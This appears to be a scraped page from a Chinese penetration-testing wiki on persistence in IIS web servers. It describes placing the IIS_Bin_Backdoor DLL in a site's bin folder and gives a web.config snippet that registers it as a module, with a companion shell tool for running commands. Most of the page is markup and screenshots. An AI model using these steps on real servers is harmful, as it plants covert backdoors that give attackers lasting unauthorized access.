class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/quan-xian-wei-chi">权限维持</a><svg aria-hidden="true" class="gb-icon size-3 text-tint-subtle"><title>chevron-right</title><defs><mask id="_R_156qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_156qav5ukqiv5ubsnpfivb_)"></rect></svg></li><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian">web服务&amp;中间件</a></li></ol></nav><h1 class="text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none">IIS</h1></header><div class="flex flex-col [&amp;&gt;*+*]:mt-5 whitespace-pre-wrap"><p class="has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start"><strong class="font-bold">IIS_Bin_Backdoor</strong></p><div class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_S_1_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">From:https://github.com/WBGlIl/IIS_backdoor<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">IIS_backdoor_dll.dl放入 web 目录的 bin 文件夹中配置 web.config 文件</span></span></code></pre></div><div class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_S_3_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">&lt;?</span><span style="color:var(--shiki-token-string-expression)">xml</span><span style="color:var(--shiki-token-function)"> version</span><span style="color:var(--shiki-foreground)">=</span><span style="color:var(--shiki-token-string-expression)">&quot;1.0&quot;</span><span style="color:var(--shiki-token-function)"> encoding</span><span style="color:var(--shiki-foreground)">=</span><span style="color:var(--shiki-token-string-expression)">&quot;UTF-8&quot;</span><span style="color:var(--shiki-foreground)">?&gt;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">&lt;</span><span style="color:var(--shiki-token-string-expression)">configuration</span><span style="color:var(--shiki-foreground)">&gt;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    &lt;</span><span style="color:var(--shiki-token-string-expression)">system.webServer</span><span style="color:var(--shiki-foreground)">&gt;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">        &lt;</span><span style="color:var(--shiki-token-string-expression)">modules</span><span style="color:var(--shiki-foreground)">&gt;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">      &lt;</span><span style="color:var(--shiki-token-string-expression)">add</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-function)">name</span><span style="color:var(--shiki-foreground)">=</span><span style="color:var(--shiki-token-string-expression)">&quot;IIS_backdoor&quot;</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-function)">type</span><span style="color:var(--shiki-foreground)">=</span><span style="color:var(--shiki-token-string-expression)">&quot;IIS_backdoor_dll.IISModule&quot;</span><span style="color:var(--shiki-foreground)"> /&gt;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">        &lt;/</span><span style="color:var(--shiki-token-string-expression)">modules</span><span style="color:var(--shiki-foreground)">&gt;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    &lt;/</span><span style="color:var(--shiki-token-string-expression)">system.webServer</span><span style="color:var(--shiki-foreground)">&gt;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">&lt;/</span><span style="color:var(--shiki-token-string-expression)">configuration</span><span style="color:var(--shiki-foreground)">&gt;</span></span></span></code></pre></div><div class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_S_2_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">IIS_backdoor_shell.exe执行命令</span></span></code></pre></div><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="eager" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=2517757d&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=2517757d&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=2517757d&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=2517757d&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=2517757d&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=2517757d&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=2517757d&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=2517757d&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=2517757d&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="812" height="339"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><!--$?--><template id="B:0"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex-row gap-3 grid grid-flow-col"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=1eaa8834&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=1eaa8834&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=1eaa8834&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=1eaa8834&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=1eaa8834&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=1eaa8834&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=1eaa8834&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=1eaa8834&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F585.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=1eaa8834&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="438" height="104"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=38b0be4f&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=38b0be4f&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=38b0be4f&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=38b0be4f&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=38b0be4f&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=38b0be4f&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=38b0be4f&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=38b0be4f&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F586.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=38b0be4f&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="687" height="155"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=c9e90426&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=c9e90426&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=c9e90426&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=c9e90426&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=c9e90426&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=c9e90426&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=c9e90426&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=c9e90426&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F587.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=c9e90426&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="601" height="190"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><!--$?--><template id="B:1"></template><!--/$--><!--$?--><template id="B:2"></template><!--/$--><!--$?--><template id="B:3"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=80ac9541&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=80ac9541&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=80ac9541&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=80ac9541&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=80ac9541&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=80ac9541&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=80ac9541&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=80ac9541&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F588.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=80ac9541&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="424" height="394"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><!--$?--><template id="B:4"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=27b14b68&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=27b14b68&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=27b14b68&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=27b14b68&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=27b14b68&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=27b14b68&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=27b14b68&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=27b14b68&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F589.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=27b14b68&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="663" height="469"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><p class="has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start"><strong class="font-bold">IIS_NETDLL_Spy</strong></p><!--$?--><template id="B:5"></template><!--/$--><!--$?--><template id="B:6"></template><!--/$--><!--$?--><template id="B:7"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=e7c7f652&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=e7c7f652&amp;sv=2 400w, 